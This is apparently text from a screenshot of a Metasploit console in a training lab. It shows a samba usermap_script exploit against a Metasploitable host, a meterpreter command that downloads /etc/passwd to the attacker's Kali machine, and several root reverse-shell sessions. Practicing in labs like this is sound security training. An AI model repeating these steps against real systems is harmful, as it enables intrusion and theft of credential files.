 meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd → /home/kali/passwd
[*] Downloaded 1.73 KiB of 1.73 KiB (100.0%): /etc/passwd → /home/kali/passwd
[*] Completed  : /etc/passwd → /home/kali/passwd
meterpreter > background
[*] Backgrounding session 4...
msf exploit(multi/samba/usermap_script) > sessions
KALI
Active sessions
===============
Id  Name  Type                   Information                   Connection
--  ----  ----                   -----------                   ----------
1         shell cmd/unix                                       192.168.17.128:4444 → 192.16
8.17.134:56599 (192.168.17.13
4)
3         shell cmd/unix                                       192.168.17.128:4444 → 192.16
8.17.134:54780 (192.168.17.13
4)
4         meterpreter x86/linux  root @ metasploitable.locald  192.168.17.128:4433 → 192.16
omain                         8.17.134:57316 (192.168.17.13
4)
msf exploit(multi/samba/usermap_script) >